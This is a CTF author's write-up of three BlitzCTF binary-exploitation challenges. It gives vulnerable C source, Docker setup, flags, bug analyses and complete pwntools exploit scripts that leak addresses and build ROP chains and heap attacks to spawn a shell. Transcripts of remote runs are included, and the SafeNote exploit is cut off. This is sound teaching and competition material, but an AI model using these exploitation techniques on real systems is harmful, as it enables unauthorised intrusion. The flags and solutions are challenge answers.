First talk about the CTF
This year I had the opportunity to be the author pwn for BlitzCTF and from this occasion I met a lot of people, and learned a lot. This year I have released a total of 4 challenges:
- Entropy Mixer (12 solves)
- Recursion (10 solves)
- Shellphobia (4 solves)
- SafeNote (6 solves)
And this will be my official write up for these challenges, with detailed explanations
Entropy Mixer
Challenge information
Challenge source
Source code
// gcc ./chall.c -o chall -no-pie -fno-stack-protector -Wl,-z,relro,-z,now#include <stdio.h>#include <stdlib.h>#include <string.h>#include <time.h>#include <unistd.h>#include <fcntl.h>#include <sys/time.h>#include <stdint.h>
#define ENTROPY_SIZE 32#define BUF_SIZE 64#define BUF_SIZE2 4096
uint8_t entropy[ENTROPY_SIZE];
unsigned long get_rdtsc(){ struct timespec ts; clock_gettime(CLOCK_MONOTONIC, &ts); return (unsigned long)ts.tv_nsec;}
__attribute__((constructor)) void generate(){ struct timeval tv; gettimeofday(&tv, NULL);
int pid = getpid(); unsigned long tsc = get_rdtsc();
int fd = open("/dev/urandom", O_RDONLY); if (fd != -1) { read(fd, entropy, 16); close(fd); }
memcpy(entropy + 16, &tv, sizeof(tv)); memcpy(entropy + 16 + sizeof(tv), &pid, sizeof(pid)); memcpy(entropy + 16 + sizeof(tv) + sizeof(pid), &tsc, sizeof(tsc));}
void init(){ setbuf(stdin, NULL); setbuf(stderr, NULL); setbuf(stdout, NULL);}
void xor_encrypt(char *buf, int n){
for (ssize_t i = 0; i < n; i++) { buf[i] ^= entropy[i % ENTROPY_SIZE]; }}
void entropy_diagnostic(){ char buf[BUF_SIZE]; size_t n;
puts("\n[+] Running entropy diagnostics..."); sleep(1); puts("[+] Provide diagnostic input: ");
n = read(STDIN_FILENO, buf, BUF_SIZE); xor_encrypt(buf, n);
puts("\n[+] Diagnostic result: "); write(STDOUT_FILENO, buf, n); puts("\n[+] Diagnostics complete.");}
void entropy_injection(){ char buf[BUF_SIZE]; size_t n;
puts("\n[+] Injecting entropy into system: ");
n = read(STDIN_FILENO, buf, BUF_SIZE2); xor_encrypt(buf, n);
puts("\n[+] Processing injected entropy...");}
void show_menu(){ puts("\n==================================="); puts(" Entropy Mixer Control "); puts("==================================="); puts(" 1. Run entropy diagnostics "); puts(" 2. Inject entropy manually "); puts(" 3. Exit system "); puts("==================================="); printf("> ");}
int main(){ init(); int choice;
while (1) { show_menu(); scanf("%d", &choice); getchar();
switch (choice) { case 1: entropy_diagnostic(); break; case 2: entropy_injection(); break; case 3: puts("\n[+] Shutting down Entropy Mixer."); exit(0); default: puts("\n[-] Invalid selection. Please try again."); } }}Dockerfile
FROM ubuntu:24.04
RUN apt-get update && \ apt-get install -y socat && \ apt-get clean
RUN useradd -md /home/challenge challenge && \ echo "challenge:challenge" | chpasswd
WORKDIR /challengeCOPY ./chall .COPY ./flag.txt .
RUN chmod 755 ./challRUN chmod a+x ./chall
USER challenge
CMD socat -T 300 -d -d TCP-LISTEN:9999,reuseaddr,fork EXEC:"./chall",pty,raw,echo=0challenge.yml
name: Entropy Mixerauthor: Kaiz0rdifficulty: Mediumdescription: Entropy is the backbone of randomness, but is it always reliable?
value: 500type: statictags: - pwn
flags: - Blitz{4tt4ck3rs_d0n't_n33d_t0_gu3ss_wh3n_y0u_g1v3_4w4y_y0ur_3ntr0py_1n_d14gn0st1c5_us3rd4t4_4nd_t1m1ng_4r3_3n0ugh}
files: - ../public.zipAnalysis
First this challenge is compiled with full mitigations, and with libc 2.39. This proves that there won’t be too many gadgets to use. When we dig deeper into the analysis, we see that the generate and xor_encrypt functions will take care of XORing our input, and with the entropy_diagnostic option we can easily leak the 32 bytes of the XOR key.
void *generate(){ __int64 rdtsc; // [rsp+0h] [rbp-30h] BYREF __pid_t src; // [rsp+Ch] [rbp-24h] BYREF timeval tv; // [rsp+10h] [rbp-20h] BYREF int fd; // [rsp+2Ch] [rbp-4h]
gettimeofday(&tv, 0LL); src = getpid(); rdtsc = get_rdtsc(); fd = open("/dev/urandom", 0); if ( fd != -1 ) { read(fd, &entropy, 16uLL); close(fd); } ::tv = (__int128)tv; memcpy(&end, &src, 4uLL); return memcpy((void *)0x404084, &rdtsc, 8uLL);}
void __fastcall xor_encrypt(char *p_buf, int n){ __int64 index; // [rsp+14h] [rbp-8h]
for ( index = 0LL; index < n; ++index ) p_buf[index] ^= entropy[index % 32];}
void entropy_diagnostic(){ char buf[72]; // [rsp+0h] [rbp-50h] BYREF size_t n; // [rsp+48h] [rbp-8h]
puts("\n[+] Running entropy diagnostics..."); sleep(1u); puts("[+] Provide diagnostic input: "); n = read(0, buf, 0x40uLL); xor_encrypt(buf, n); puts("\n[+] Diagnostic result: "); write(1, buf, n); puts("\n[+] Diagnostics complete.");}Moreover, the entropy_injection function has a Buffer Overflow vulnerability, as it reads 0x1000 bytes into a 72-byte buffer. This can be exploited to overwrite the saved RIP and control the flow of the program.
void entropy_injection(){ char buf[72]; // [rsp+0h] [rbp-50h] BYREF int n[2]; // [rsp+48h] [rbp-8h]
puts("\n[+] Injecting entropy into system: "); *(_QWORD *)n = read(0, buf, 0x1000uLL); xor_encrypt(buf, n[0]); puts("\n[+] Processing injected entropy...");}As I said at the beginning, since this is compiled with libc 2.39, there will be no free gadgets here anymore. So we need to find another way to leak the libc address.
Exploit
To successfully leak address in this challenge we will need to reuse some pieces of gadget that are already present in the binary. For me I choose this gadget:
.text:0000000000401507 mov rdx, [rbp+n] ; n.text:000000000040150B lea rax, [rbp+buf].text:000000000040150F mov rsi, rax ; buf.text:0000000000401512 mov edi, 1 ; fd.text:0000000000401517 call _writeThis gadget is used to write the content of the buf buffer to the file descriptor 1 (stdout). We can use this to leak the address of the buf buffer, which is located on the stack. However, to do this, we need to get the address of the stack, from which we can reconstruct the arguments that the gadget needs. And in glibc versions 2.37 and above, printf will no longer return the funlock address in RDI, but instead will be the stack address, we can take advantage of this to leak the stack address.

From the leaked stack address, we can calculate the necessary places for setup. In this next step we need to build a fake stack frame for our gadget. The addresses we will need are:
[+] Stack leak: 0x7ffedf546280[+] Main rbp: 0x7ffedf546430[+] Entropy rsp: 0x7ffedf5463c0[+] Fake RBP: 0x7ffedf546430By changing both saved RBP, and saved RIP of the entropy_injection function to Fake RBP and write gadget respectively. Then the arguments needed for the gadget to leak
pwndbg> tel00:0000│ rsp 0x7ffedf5463c0 ◂— 001:0008│-048 0x7ffedf5463c8 ◂— 002:0010│-040 0x7ffedf5463d0 ◂— 003:0018│-038 0x7ffedf5463d8 ◂— 004:0020│-030 0x7ffedf5463e0 ◂— 005:0028│-028 0x7ffedf5463e8 ◂— 006:0030│-020 0x7ffedf5463f0 ◂— 007:0038│-018 0x7ffedf5463f8 ◂— 0pwndbg>08:0040│-010 0x7ffedf546400 ◂— 009:0048│-008 0x7ffedf546408 ◂— 0x9a7bff365d489b400a:0050│ rbp 0x7ffedf546410 —▸ 0x7ffedf546430 ◂— 0 # Fake RBP -----------------------------------------------|0b:0058│+008 0x7ffedf546418 —▸ 0x401507 (entropy_diagnostic+113) ◂— mov rdx, qword ptr [rbp - 8] # gadget |0c:0060│+010 0x7ffedf546420 ◂— 0 # STDOUT |0d:0068│+018 0x7ffedf546428 ◂— 0x100 # Length of buf |0e:0070│+020 0x7ffedf546430 ◂— 0 # Fake RBP (*) -----------------------------------------------------------------|0f:0078│+028 0x7ffedf546438 —▸ 0x40101a (_init+26) ◂— ret10:0080│+030 0x7ffedf546440 —▸ 0x401611 (main) ◂— endbr64By building a stack frame like this, we will successfully leak the libc addresses on the stack, and use it to create a ROP chain. After returning, it will base on fake RBP and return to main, helping us execute the final payload.
Exploit code
42 collapsed lines
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from subprocess import check_outputfrom time import sleep
# context.log_level = 'debug'context.terminal = ["wt.exe", "-w", "0", "split-pane", "--size", "0.65", "-d", ".", "wsl.exe", "-d", "Ubuntu-22.04", "--", "bash", "-c"]exe = context.binary = ELF('./chall_patched', checksec=False)libc = exe.libc
slog = lambda name, addr: log.success(': '.join([name, hex(addr)]))
gdbscript = '''init-pwndbgb *0x40155fb *0x401577b *0x401588ccc'''.format(**locals())
def start(argv=[]): if args.GDB: p = process([exe.path] + argv) gdb.attach(p, gdbscript=gdbscript) pause() return p elif args.REMOTE: return remote(sys.argv[1], sys.argv[2]) elif args.DOCKER: p = remote("0", 9999) context.terminal = ['tmux', 'splitw', '-h', '-l', '175', '-P', "-d"] sleep(0.5) pid = int(check_output(["pidof", "-s", "./chall"])) gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv)
def leakKey():
global key
pt = b"\0"*32 p.sendline(b"1") p.sendafter(b":", pt) p.recvuntil(b": ") data = p.recv()[1:33] key = xor(data, pt) log.info('Xor key: ' + key.hex())
def forgePayload(data): return xor(data, key)
# ==================== EXPLOIT ====================p = start()
leakKey()
offset = 0x58ret = 0x40101awrite_gadget = 0x401507
payload = forgePayload(flat({ offset: [ ret, exe.plt["printf"], exe.plt["puts"], exe.sym["main"] ]}, filler=b'\0'))
p.sendline(b"2")p.sendafter(b":", payload)
p.recvuntil(b'[+] Processing injected entropy...\n')stack_leak = u64(p.recvline().strip().ljust(0x8, b'\0'))
main_rbp = stack_leak + 0x1b0entropy_rsp = main_rbp - 0x70fake_rbp = entropy_rsp + 0x70
slog("Stack leak", stack_leak)slog("Main rbp", main_rbp)slog("Entropy rsp", entropy_rsp)slog("Fake rsp", fake_rbp)
payload = forgePayload(flat({
offset - 8: [ fake_rbp, write_gadget, ],
0x70 - 8: [ 0x100, 0, ret, exe.sym["main"], ]}, filler=b'\0'))
p.sendline(b"2")sleep(0.5)p.sendafter(b":", payload)
p.recvuntil(b'entropy...\n')libc_leak = u64(p.recvuntil(b'\n[+]', drop=True)[0xf0 + 0x8:])libc.address = libc_leak - 0x2a28bslog('libc leak', libc_leak)slog('libc base', libc.address)
rop = ROP(libc)pop_rdi = rop.find_gadget(["pop rdi", "ret"])[0]pop_rsi_rbp = libc.address + 0x21b99bret = pop_rdi + 1
payload = forgePayload(flat({ offset: [ pop_rdi, next(libc.search(b'/bin/sh\0')), pop_rsi_rbp, 0, 0, libc.sym.execve ]
}, filler=b'\0'))
sleep(1)p.sendline(b"2")p.sendafter(b":", payload)
p.interactive()And this exploit also works on remote server:
[ kaiser ] - [ /mnt/e/LENOVO/Documents/BlitzCTF_2025/EntropyMixer/src ]$ ./exploit.py REMOTE pwn.blitzhack.xyz 9999[*] '/mnt/e/LENOVO/Documents/BlitzCTF_2025/EntropyMixer/src/libc.so.6' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled SHSTK: Enabled IBT: Enabled Stripped: No Debuginfo: Yes[+] Opening connection to pwn.blitzhack.xyz on port 9999: Done[*] Xor key: 740501c44c818788dd4d44c29cd548b6aec06b6800000000ac9b0a0000000000[+] Stack leak: 0x7ffcb8c78ed0[+] Main rbp: 0x7ffcb8c79080[+] Entropy rsp: 0x7ffcb8c79010[+] Fake rsp: 0x7ffcb8c79080[+] libc leak: 0x78bd680bc28b[+] libc base: 0x78bd68092000[*] Loaded 111 cached gadgets for '/mnt/e/LENOVO/Documents/BlitzCTF_2025/EntropyMixer/src/libc.so.6'[*] Switching to interactive mode
[+] Processing injected entropy...$ cat f*Blitz{4tt4ck3rs_d0n't_n33d_t0_gu3ss_wh3n_y0u_g1v3_4w4y_y0ur_3ntr0py_1n_d14gn0st1c5_us3rd4t4_4nd_t1m1ng_4r3_3n0ugh}Recursion
Challenge information
Challenge source
Source code
// gcc chall.c -o chall -fno-stack-protector -no-pie#include <stdio.h>#include <stdlib.h>#include <string.h>
void win() { printf("You win!\n"); system("/bin/sh");}
int main() { char buf[0x100];
ssize_t n = read(0, buf, sizeof(buf) + 0x18); puts(buf);
if (buf[n - 1] != '\n') return main();
return 0;}Dockerfile
FROM ubuntu:24.04
RUN apt-get update && \ apt-get install -y socat && \ apt-get clean
RUN useradd -md /home/challenge challenge && \ echo "challenge:challenge" | chpasswd
WORKDIR /challengeCOPY ./chall .COPY ./flag.txt .
RUN chmod 755 ./challRUN chmod a+x ./chall
USER challenge
CMD socat -T 300 -d -d TCP-LISTEN:8088,reuseaddr,fork EXEC:"./chall",pty,raw,echo=0challenge.yml
name: Recursionauthor: Kaiz0rdifficulty: Easydescription: Yep, a recursion challenge!
value: 500type: statictags: - pwn
flags: - Blitz{r3curs10n_1s_just_4n0th3r_w0rd_f0r_1t3r4t10n}
files: - ../public.zipAnalysis
This challenge is a simple recursion challenge, where we need to leak the address and call win() to get the flag. The program reads 0x118 bytes from the input, and if the last character is not a newline, it will call main() again. This make a loop and always return to main(), each time it call main() again, the stack will be subtracted by 0x110 bytes, this make a new stack frame has many many sensitive addresses on it. We can leak it via puts(buf) function because read function will not null terminate the string.
Exploit
We can control saved RIP this time, we just can control saved RBP so that just leak stack, write our payload, and let main return to our payload. The payload will call win() for us. Note that one of the best place to leak stack address is saved RBP in this place the address we have will more stable than other places.
Exploit code
41 collapsed lines
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from subprocess import check_outputfrom time import sleep
context.log_level = 'debug'# context.terminal = ["wt.exe", "-w", "0", "split-pane", "--size", "0.65", "-d", ".", "wsl.exe", "-d", "Ubuntu-22.04", "--", "bash", "-c"]exe = context.binary = ELF('./chall', checksec=False)libc = exe.libc
gdbscript = '''init-pwndbg# init-gef-batab *0x4011CCc'''
def start(argv=[]): if args.REMOTE: return remote(sys.argv[1], sys.argv[2]) elif args.DOCKER: context.terminal = ['tmux', 'splitw', '-h', '-l', '175', '-P', "-d"] p = remote("localhost", 8088) sleep(0.5) pid = int(check_output(["pidof", "-s", "./chall"])) gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p elif args.QEMU: if args.GDB: return process(["qemu-aarch64", "-g", "5000", "-L", "/usr/aarch64-linux-gnu", exe.path] + argv) else: return process(["qemu-aarch64", "-L", "/usr/aarch64-linux-gnu", exe.path] + argv) else: return process([exe.path] + argv, aslr=True)
def debug(): gdb.attach(p, gdbscript=gdbscript) pause()
# ==================== EXPLOIT ====================p = start()
# debug()p.send(b'A'*0x10)sleep(1)p.send(b'B'*0x20)
p.recvuntil(b'B'*0x20)stack_leak = u64(p.recvline()[:-1].ljust(0x8, b'\0'))success('stack leak @ %#x', stack_leak)
sleep(1)p.send(b'C'*0x8 + p64(0x401207) + p64(exe.sym.win).ljust(0x100, b'\0') + p64(stack_leak-0x190))
sleep(1)p.sendline(b'trigger')
p.interactive()One thing to note is that we have to Debug in docker to find the exact offset between the leaked stack address and the stack address where we write the win address. Connect to remote server and get the flag:
[ kaiser ] - [ /mnt/e/LENOVO/Documents/BlitzCTF_2025/Recursion/src ]$ ./exploit.py REMOTE pwn.blitzhack.xyz 8088[*] '/usr/lib/x86_64-linux-gnu/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled[+] Opening connection to pwn.blitzhack.xyz on port 8088: Done[+] stack leak @ 0x7ffd04e89040[*] Switching to interactive modeCCCCCCCC\x07\x12@trigger\x80\x1fYou win!$ cat f*Blitz{r3curs10n_1s_just_4n0th3r_w0rd_f0r_1t3r4t10n}SafeNote
Challenge information
Challenge source
Source code
#include <stdio.h>#include <stdlib.h>#include <unistd.h>#include <stdint.h>#include <fcntl.h>#include <malloc.h>#include <seccomp.h>#include <limits.h>
#define MAX_NOTE 16#define MAX_SIZE 0x2f8
static char *chunks[MAX_NOTE] = {0};static uint16_t sizes[MAX_NOTE] = {0};
static void filter(void){ scmp_filter_ctx ctx;
ctx = seccomp_init(SCMP_ACT_KILL); if (!ctx) { puts("seccomp_init() error"); exit(EXIT_FAILURE); }
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 1, SCMP_A0(SCMP_CMP_EQ, 0)); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 1, SCMP_A0(SCMP_CMP_EQ, 1)); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(mprotect), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(close), 0);
if (seccomp_load(ctx) < 0) { seccomp_release(ctx); puts("seccomp_load() error"); exit(EXIT_FAILURE); }
seccomp_release(ctx);}
static void setup(void){ setvbuf(stdin, NULL, _IONBF, 0); setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0);}
static void menu(){ puts(""); puts("Welcome to SafeNote!"); puts("Please select an option:"); puts("1. Create a note"); puts("2. Read a note"); puts("3. Edit a note"); puts("4. Delete a note"); puts("5. Exit"); printf("Your choice: ");}
static uint64_t get_uint(){ char buf[0x10]; ssize_t bytes_read = read(0, buf, sizeof(buf) - 1); if (bytes_read <= 0) { return UINT64_MAX; // Read error or EOF }
buf[bytes_read] = '\0';
if (bytes_read > 0 && buf[bytes_read - 1] == '\n') { buf[bytes_read - 1] = '\0'; }
char *endptr; uint64_t num = strtoul(buf, &endptr, 10);
if (endptr == buf || (*endptr != '\0' && *endptr != '\n' && *endptr != ' ' && *endptr != '\t')) { return UINT64_MAX; // Invalid input }
return num;}
static void create_note(){
uint64_t idx; uint64_t size;
printf("Index of the note (0-%d): ", MAX_NOTE - 1);
idx = get_uint(); if (idx >= MAX_NOTE || idx == UINT64_MAX) { puts("Invalid index. Please choose a number between 0 and 15."); return; }
printf("Enter the size of the note (max 0x2f8): "); size = get_uint(); if (size > MAX_SIZE || size == 0 || size == UINT64_MAX) { puts("Invalid size. Please choose a size between 1 and 0x2f8."); return; }
if (size > UINT16_MAX) { puts("Size too large for internal representation."); return; }
chunks[idx] = malloc(size); if (!chunks[idx]) { puts("Memory allocation failed. Please try again."); return; }
sizes[idx] = (uint16_t)size; puts("Note created successfully!");}
static void read_note(){ uint64_t idx;
printf("Index of the note (0-%d): ", MAX_NOTE - 1); idx = get_uint(); if (idx >= MAX_NOTE || idx == UINT64_MAX) { puts("Invalid index. Please choose a number between 0 and 15."); return; }
if (chunks[idx] == NULL) { puts("No note found at this index."); return; }
printf("Data: "); puts(chunks[idx]);}
static void edit_note(){ uint64_t idx;
printf("Index of the note (0-%d): ", MAX_NOTE - 1); idx = get_uint(); if (idx >= MAX_NOTE || idx == UINT64_MAX) { puts("Invalid index. Please choose a number between 0 and 15."); return; }
if (chunks[idx] == NULL) { puts("No note found at this index."); return; }
printf("Data: "); size_t n = read(0, chunks[idx], sizes[idx]); chunks[idx][n] = '\0'; // Ensure null-termination}
static void delete_note(){ uint64_t idx;
printf("Index of the note (0-%d): ", MAX_NOTE - 1); idx = get_uint(); if (idx >= MAX_NOTE || idx == UINT64_MAX) { puts("Invalid index. Please choose a number between 0 and 15."); return; }
if (chunks[idx] == NULL) { puts("No note found at this index."); return; }
free(chunks[idx]); chunks[idx] = NULL; sizes[idx] = 0; puts("Note deleted successfully!");}
int main(void){ uint64_t choice;
setup(); filter();
while (1) { menu(); choice = get_uint(); switch (choice) { case 1: create_note(); break; case 2: read_note(); break; case 3: edit_note(); break; case 4: delete_note(); break; case 5: puts("Exiting SafeNote. Goodbye!"); exit(EXIT_SUCCESS); default: puts("Invalid choice. Please select a valid option."); } }
return 0;}Dockerfile
FROM ubuntu@sha256:8feb4d8ca5354def3d8fce243717141ce31e2c428701f6682bd2fafe15388214
RUN apt-get update && \ apt-get install -y --no-install-recommends \ libseccomp-dev \ libseccomp2 \ socat \ && rm -rf /var/lib/apt/lists/*
RUN useradd -m -u 1000 pwnWORKDIR /home/pwn
COPY safenote ./COPY flag.txt ./
RUN chown root:root safenote flag.txt && \ chmod 755 safenote && \ chmod 444 flag.txt
USER pwn
EXPOSE 9088
ENTRYPOINT ["socat"]CMD ["TCP-LISTEN:9088,reuseaddr,fork", "EXEC:./safenote,stderr,pty,raw,echo=0"]challenge.yml
name: Safe Noteauthor: Kaiz0rdifficulty: Harddescription: Safe Note is my mini project, and I'm sure that it is one of the most secure note-taking applications out there (?)
value: 500type: statictags: - pwn
flags: - Blitz{s4f3_n0t3_n0t_s0_s4f3_wh3n_r34d_h4s_nUll_t3rmin4T10n}
files: - ../public.zipAnalysis
This is a note challenge that involves create, read, edit, and delete notes. The program has seccomp filter to restrict the system calls that can be made:
$ seccomp-tools dump ./safenote line CODE JT JF K================================= 0000: 0x20 0x00 0x00 0x00000004 A = arch 0001: 0x15 0x00 0x12 0xc000003e if (A != ARCH_X86_64) goto 0020 0002: 0x20 0x00 0x00 0x00000000 A = sys_number 0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005 0004: 0x15 0x00 0x0f 0xffffffff if (A != 0xffffffff) goto 0020 0005: 0x15 0x0d 0x00 0x00000002 if (A == open) goto 0019 0006: 0x15 0x0c 0x00 0x00000003 if (A == close) goto 0019 0007: 0x15 0x0b 0x00 0x0000000a if (A == mprotect) goto 0019 0008: 0x15 0x0a 0x00 0x000000e7 if (A == exit_group) goto 0019 0009: 0x15 0x00 0x04 0x00000000 if (A != read) goto 0014 0010: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # read(fd, buf, count) 0011: 0x15 0x00 0x08 0x00000000 if (A != 0x0) goto 0020 0012: 0x20 0x00 0x00 0x00000010 A = fd # read(fd, buf, count) 0013: 0x15 0x05 0x06 0x00000000 if (A == 0x0) goto 0019 else goto 0020 0014: 0x15 0x00 0x05 0x00000001 if (A != write) goto 0020 0015: 0x20 0x00 0x00 0x00000014 A = fd >> 32 # write(fd, buf, count) 0016: 0x15 0x00 0x03 0x00000000 if (A != 0x0) goto 0020 0017: 0x20 0x00 0x00 0x00000010 A = fd # write(fd, buf, count) 0018: 0x15 0x00 0x01 0x00000001 if (A != 0x1) goto 0020 0019: 0x06 0x00 0x00 0x7fff0000 return ALLOW 0020: 0x06 0x00 0x00 0x00000000 return KILLIn brief, this seccomp filter allows the following system calls:
readfrom file descriptor 0 (stdin)writeto file descriptor 1 (stdout)exit_groupmprotect
There is also a Null Byte Overflow bug in the edit function.
Exploit
My basic idea when writing this challenge is to use ROP mprotect to make the stack frame executable then write shellcode on the stack frame and execute it. To do this, the addresses we need to leak are:
- heap base
- libc base
- stack address (via environ)
- ld base (this one need to debug on Docker to find the exact address)
- code base (this one need to debug on Docker to find the exact address)
Leaking heap and libc is relatively simple because after seccomp executes, it will leave a lot of garbage chunks inside bins, and we can reuse it by reallocating it. After having the necessary addresses, we will find a way to get arbitrary writes. We can do this by creating overlapping chunks using the Null Byte Overflow bug. Then what we need to do is to use the 2 duplicate chunks back and forth to write data to the global chunks array, change the addresses at the indexes of that array and edit the changed index. As for the ROP chain, there are many ways to do it. One of the easiest ways is to write the chain to the return address of the read function. But for me, when I wrote this challenge, I was testing a gadget called setcontext, with which we can have almost complete control over all registers. So my way is a bit longer, and more complicated. Our payload flow will be as follows: exit() -> _IO_flush_all_lockp() -> _IO_str_overflow() -> malloc() -> __malloc_hook -> ROP chain
Exploit code
54 collapsed lines
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from subprocess import check_outputfrom time import sleep
context.update( log_level='info', binary=ELF('./safenote_patched', checksec=False), terminal=[ "wt.exe", "-w", "0", "split-pane", "--size", "0.65", "-d", ".", "wsl.exe", "-d", "Ubuntu-22.04", "--", "bash", "-c" ])exe = context.binary# libc = ELF("./libc-2.31.so", checksec=False)libc = exe.libc
gdbscript = '''init-pwndbg# init-gef-bata
brva 0x153Cbrva 0x15B0brva 0x14C7brva 0x1442brva 0x13FEc'''
def start(argv=[]): if args.REMOTE: return remote(sys.argv[1], sys.argv[2]) elif args.DOCKER: p = remote("localhost", 9088) context.terminal = ['tmux', 'splitw', '-h', '-l', '175', '-P', "-d"] # Need to use tmux sleep(0.3) pid = int(check_output(["pidof", "-s", "./safenote"])) gdb.attach(int(pid), gdbscript=gdbscript+f"\n set sysroot /proc/{pid}/root\nfile /proc/{pid}/exe", exe=exe.path) pause() return p elif args.QEMU: if args.GDB: # Open port 5000 for target remote in GDB return process(["qemu-aarch64", "-g", "5000", "-L", "/usr/aarch64-linux-gnu", exe.path] + argv) else: return process(["qemu-aarch64", "-L", "/usr/aarch64-linux-gnu", exe.path] + argv) else: return process([exe.path] + argv, aslr=True)
def one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in check_output(['one_gadget', '--raw', '-l0', filename]).decode().split(' ')]
class IOFile: def __init__(self, flags=0, IO_read_ptr=0, IO_read_end=0, IO_read_base=0, IO_write_base=0, IO_write_ptr=0, IO_write_end=0, IO_buf_base=0, IO_buf_end=0, IO_save_base=0, IO_backup_base=0, IO_save_end=0, IO_marker=0, IO_chain=0, fileno=0, lock=0, vtable_offset=0, vtable=0): self._flags = flags self._IO_read_ptr = IO_read_ptr self._IO_read_end = IO_read_end self._IO_read_base = IO_read_base self._IO_write_base = IO_write_base self._IO_write_ptr = IO_write_ptr self._IO_write_end = IO_write_end self._IO_buf_base = IO_buf_base self._IO_buf_end = IO_buf_end self._IO_save_base = IO_save_base self._IO_backup_base = IO_backup_base self._IO_save_end = IO_save_end self._IO_marker = IO_marker self._IO_chain = IO_chain self._fileno = fileno self._lock = lock self._vtable_offset = vtable_offset self._vtable = vtable
def pack(self): """Pack the IO file structure into bytes""" struct = p32(self._flags) + p32(0x00) + \ p64(self._IO_read_ptr) + \ p64(self._IO_read_end) + \ p64(self._IO_read_base) + \ p64(self._IO_write_base) + \ p64(self._IO_write_ptr) + \ p64(self._IO_write_end) + \ p64(self._IO_buf_base) + \ p64(self._IO_buf_end) + \ p64(self._IO_save_base) + \ p64(self._IO_backup_base) + \ p64(self._IO_save_end) + \ p64(self._IO_marker) + \ p64(self._IO_chain) + \ p32(self._fileno) struct = struct.ljust(0x78, b"\x00") struct += p64(self._vtable_offset) struct += p64(0x00) struct += p64(self._lock) struct = struct.ljust(0xd8, b"\x00") struct += p64(self._vtable) return struct
def debug(): gdb.attach(p, gdbscript=gdbscript) pause()
def create(idx: int, size: int): p.sendlineafter(b': ', b'1') p.sendlineafter(b'Index of the note (0-15): ', str(idx).encode()) p.sendafter(b'(max 0x2f8): ', str(size).encode())
def read(idx: int): p.sendlineafter(b': ', b'2') p.sendlineafter(b'Index of the note (0-15): ', str(idx).encode())
def edit(idx: int, data: bytes): sleep(0.2) p.sendlineafter(b': ', b'3') p.sendlineafter(b'Index of the note (0-15): ', str(idx).encode()) p.sendafter(b': ', data)
def delete(idx: int): p.sendlineafter(b': ', b'4') p.sendlineafter(b'Index of the note (0-15): ', str(idx).encode())
# ==================== EXPLOIT ====================p = start()
# Clean unsortedbinfor _ in range(9): create(0, 232) create(0, 232)
# Leak heap addresscreate(0, 40)read(0)p.recvuntil(b'Data: ')heap_base = u64(p.recvline()[:-1].ljust(0x8, b'\0')) >> 12 << 12success('heap base @ %#x', heap_base)
# Leak libc address & create 2 duplicate chunksfor i in range(9): create(i, 0x2f8)
create(9, 0xf0) # prevent top consolidation
for i in range(7): delete(i)
## Fake fd/bk to bypass unsortedbin mitigationpayload = flat( heap_base + 0x46c0, heap_base + 0x46c0, # Fake fd/bk of victim chunk point to fake main arena b'A' * 0x10, p64(0)*2, # Padding heap_base + 0x4690, heap_base + 0x4690, # Fake fd/bk of main arena point back to victim chunk b'B' * 0x2b0, # Padding p64(0x300) # Fake prev_size)
edit(7, payload)delete(8) # Trigger forward consolidate (chunk 7 will consolidate with chunk 8)
read(7) # The pointer still there so we can read data in chunk 7 easilyp.recvuntil(b'Data: ')libc.address = u64(p.recvline()[:-1].ljust(0x8, b'\0')) - 0x1ecbe0success('libc base @ %#x', libc.address)
for i in range(7): create(i, 0x2f8)
create(15, 0x2f8) # Duplicate chunks
# Leak ld addressif args.REMOTE or args.DOCKER: target = libc.address + 0x247d78else: target = libc.address + 0x24ba10
info('target @ %#x', target)
delete(0)delete(7)
edit(15, p64(target))
create(7, 0x2f8)create(0, 0x2f8)
delete(7)read(15)p.recvuntil(b'Data: ')
if args.REMOTE or args.DOCKER: ld_base = u64(p.recvline()[:-1].ljust(0x8, b'\0')) - 0x25631else: ld_base = u64(p.recvline()[:-1].ljust(0x8, b'\0')) - 0x2e9e8
success('ld base @ %#x', ld_base)
# Leak code addresscreate(7, 0x2f8)
delete(1)delete(7)
target = ld_base + 0x2e9f0info('target @ %#x', target)
edit(15, p64(target))
create(7, 0x2f8)create(1, 0x2f8)
